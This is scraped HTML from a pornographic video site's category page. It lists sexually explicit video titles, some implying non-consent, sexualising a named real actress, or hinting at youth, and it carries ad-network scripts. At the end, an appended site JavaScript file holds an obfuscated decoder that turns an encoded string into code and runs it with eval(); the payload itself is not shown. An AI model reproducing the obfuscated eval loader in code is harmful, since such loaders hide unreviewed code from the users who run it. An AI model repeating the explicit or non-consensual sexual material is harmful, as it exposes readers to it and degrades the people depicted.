                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895892974922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516a596d4a" src="/thumbs/922/1892856895892974922_0.jpg"/>
                                <span class="thumb-duration">5:34</span>
                            </div>
                            <span class="thumb-desc">indian mistress and her friend use lesbian feet slave</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">74</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735027684258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9edd823a2" src="/thumbs/258/2705852735027684258_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Lesbo India Summer getting pussy licked by Diamond Jackson</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731469094415/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb919bc5e0f" src="/thumbs/415/2705852731469094415_0.jpg"/>
                                <span class="thumb-duration">3:22</span>
                            </div>
                            <span class="thumb-desc">Under The Desk</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">55</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733118581650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97c0d8b92" src="/thumbs/650/2705852733118581650_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                            </div>
                            <span class="thumb-desc">Snickers in the ass (cam humiliation)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">54</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640438456203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e9942f8b" src="/thumbs/203/3824942640438456203_0.jpg"/>
                                <span class="thumb-duration">3:23</span>
                            </div>
                            <span class="thumb-desc">Beneath Indian Mistress Julie Singla's Soles who tramples cock with heeljob</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">46</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733038312372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97744bbb4" src="/thumbs/372/2705852733038312372_0.jpg"/>
                                <span class="thumb-duration">0:39</span>
                            </div>
                            <span class="thumb-desc">Indian desi wife teasing devar with legs cuckold husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">78</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735138006861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f46b874d" src="/thumbs/861/2705852735138006861_0.jpg"/>
                                <span class="thumb-duration">0:18</span>
                            </div>
                            <span class="thumb-desc">Lifting Her Dress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">83</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733785161803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a3c8c04b" src="/thumbs/803/2705852733785161803_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                            </div>
                            <span class="thumb-desc">Bhabhi fingering</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">64</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17458593152540599982/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f24961f8ff3fe6ae" src="/thumbs/982/17458593152540599982_0.jpg"/>
                                <span class="thumb-duration">10:59</span>
                            </div>
                            <span class="thumb-desc">indian The Best Christmas Gift For alll From group sex xxx porn ! Shathi khatun and hanif pk, Shapan pramanik and</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">29.03.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13886273656383589809/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c0b5f4515e9bcdb1" src="/thumbs/809/13886273656383589809_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                            </div>
                            <span class="thumb-desc">Anal Massage You Can Learn</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">19.01.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13345648759934183080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b93544d6c10266a8" src="/thumbs/80/13345648759934183080_0.jpg"/>
                                <span class="thumb-duration">5:46</span>
                            </div>
                            <span class="thumb-desc">India Summer and her much y. slave</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">17.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/10022584323911701066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b175f573627d24a" src="/thumbs/66/10022584323911701066_0.jpg"/>
                                <span class="thumb-duration">10:36</span>
                            </div>
                            <span class="thumb-desc">Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">8.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9149002818405681121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ef7c997001e47e1" src="/thumbs/121/9149002818405681121_0.jpg"/>
                                <span class="thumb-duration">3:12</span>
                            </div>
                            <span class="thumb-desc">Goddess Lakshmi femdom video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8672980083540308159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="785c9d6f3f7530bf" src="/thumbs/159/8672980083540308159_0.jpg"/>
                                <span class="thumb-duration">15:38</span>
                            </div>
                            <span class="thumb-desc">Indian Housewife fucked by unknown person</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">3.12.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8252428945365141727/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="728684670ea408df" src="/thumbs/727/8252428945365141727_0.jpg"/>
                                <span class="thumb-duration">2:47</span>
                            </div>
                            <span class="thumb-desc">BEAUTIFUL ARAB HIJAB KHALIJI - EGYPTIAN STEPMOTHER STEPSON</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5470638954993732183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4beb9d2516d0ca57" src="/thumbs/183/5470638954993732183_0.jpg"/>
                                <span class="thumb-duration">1:50</span>
                            </div>
                            <span class="thumb-desc">FEMDOM desi mistress punishing her crunching his balls, foot fetish</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732454115539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9547298d3" src="/thumbs/539/2705852732454115539_0.jpg"/>
                                <span class="thumb-duration">6:12</span>
                            </div>
                            <span class="thumb-desc">Indian first time ever nude dance</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">79</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895793460776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751646af628" src="/thumbs/776/1892856895793460776_0.jpg"/>
                                <span class="thumb-duration">3:08</span>
                            </div>
                            <span class="thumb-desc">cheantin wife enjoyin with husbands friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735046356877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eef50f8d" src="/thumbs/877/2705852735046356877_0.jpg"/>
                                <span class="thumb-duration">3:43</span>
                            </div>
                            <span class="thumb-desc">Paki feet rate and comment</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">58</span>
                                <span class="thumb-added">9.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897250361038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751bb417ece" src="/thumbs/38/1892856897250361038_0.jpg"/>
                                <span class="thumb-duration">6:51</span>
                            </div>
                            <span class="thumb-desc">indian mistress use lesbian feet slave</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">41</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2812812155706335920/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27091dc0b0c6e2b0" src="/thumbs/920/2812812155706335920_0.jpg"/>
                                <span class="thumb-duration">19:38</span>
                            </div>
                            <span class="thumb-desc">THIS IS HOW TRAIN MY SLAVE TO BE AN USEFUL SLAVE FOR HIS GODDES !!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9</span>
                                <span class="thumb-added">16.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735185296460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f73d1c4c" src="/thumbs/460/2705852735185296460_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                            </div>
                            <span class="thumb-desc">Tamil couple first night</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">33</span>
                                <span class="thumb-added">25.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896927735495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a8069ec7" src="/thumbs/495/1892856896927735495_0.jpg"/>
                                <span class="thumb-duration">4:42</span>
                            </div>
                            <span class="thumb-desc">Indian foot fetish.. yummy feet</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">57</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734938678983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e88a06c7" src="/thumbs/983/2705852734938678983_0.jpg"/>
                                <span class="thumb-duration">4:28</span>
                            </div>
                            <span class="thumb-desc">Ponyplay indian</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735211604871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8ce8b87" src="/thumbs/871/2705852735211604871_0.jpg"/>
                                <span class="thumb-duration">0:34</span>
                            </div>
                            <span class="thumb-desc">Indian Aunty blowjob husband(with audio)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">59</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733153508742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e227d86" src="/thumbs/742/2705852733153508742_0.jpg"/>
                                <span class="thumb-duration">10:58</span>
                            </div>
                            <span class="thumb-desc">HornyLily&#039;s wedding night Hindi pov roleplay</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">20.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731101327143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb903d0af27" src="/thumbs/143/2705852731101327143_0.jpg"/>
                                <span class="thumb-duration">3:32</span>
                            </div>
                            <span class="thumb-desc">Indan pissing</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">97</span>
                                <span class="thumb-added">23.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731766346803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92b741433" src="/thumbs/803/2705852731766346803_0.jpg"/>
                                <span class="thumb-duration">0:13</span>
                            </div>
                            <span class="thumb-desc">Rashmika mandanna yummy armpits show kannada telugu actress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731846922908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93041929c" src="/thumbs/908/2705852731846922908_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">India Summer and Hunter Bryce dominate in ffm</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">74</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958834031762016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e07819a60" src="/thumbs/16/13554958834031762016_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">India is getting ready for the honeymoon of a lifetime</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">68</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731677207428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92623eb84" src="/thumbs/428/2705852731677207428_0.jpg"/>
                                <span class="thumb-duration">12:46</span>
                            </div>
                            <span class="thumb-desc">Indian Oilde Massage Handjob &amp; Cumshot</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">102</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/category/2490424/Femdom/popular/2/" target="_self">2</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/SW5kaWFuIG1pc3RyZXNzIGZlbWRvbQ/" target="_self" title="Indian mistress femdom">Indian mistress femdom</a>  <a href="/en/search/SW5kaWFuIGZlbWRvbSBzdHJhcG9u/" target="_self" title="Indian femdom strapon">Indian femdom strapon</a>  <a href="/en/search/aW5kaWFuIGZlbWRvbQ/" target="_self" title="indian femdom">indian femdom</a>  <a href="/en/search/SW5kaWFuIGZlbWRvbSBkaWxkbw/" target="_self" title="Indian femdom dildo">Indian femdom dildo</a>  <a href="/en/search/ZmVtZG9tIGhhbmRqb2I/" target="_self" title="femdom handjob">femdom handjob</a>  <a href="/en/search/ZmVtZG9tIGhhbmRqb2IgY29tcGlsYXRpb24/" target="_self" title="femdom handjob compilation">femdom handjob compilation</a>  <a href="/en/search/aGFpcnkgZmVtZG9t/" target="_self" title="hairy femdom">hairy femdom</a>  <a href="/en/search/U3RyYXBvbiBGZW1kb20/" target="_self" title="Strapon Femdom">Strapon Femdom</a>  <a href="/en/search/ZmVtZG9tIHN0cmFwb24/" target="_self" title="femdom strapon">femdom strapon</a>  <a href="/en/search/ZmVtZG9tIHBpc3MsIG1pc3RyZXNz/" target="_self" title="femdom piss, mistress">femdom piss, mistress</a>  <a href="/en/search/ZmVtZG9tIHBpc3M/" target="_self" title="femdom piss">femdom piss</a>  
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 
            </div>
        </div>
    </div> 
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 4ktelugusex.com 2021, All Rights Reserved</span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"542195d88d6b4903835856400e5b1cbb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://4ktelugusex.com/js/LOWqRJqVmuWC7cckPx3M.js
body_size: 21768
content:
function zuixidlsd(bfswopera){var cnedkzc='Z';var sumxmj='A';var dhorlpj=[];var hgrpvia=new RegExp('['+sumxmj+'-'+cnedkzc+']');var pefteaoqjn=bfswopera.split(hgrpvia);for(var i=0;i<pefteaoqjn.length;i++){dhorlpj.push(String.fromCharCode(parseInt(pefteaoqjn[i],29)/(70)));}eval(dhorlpj.splice(1,dhorlpj.length).join(''));}zuixidlsd('[base64]'); 
     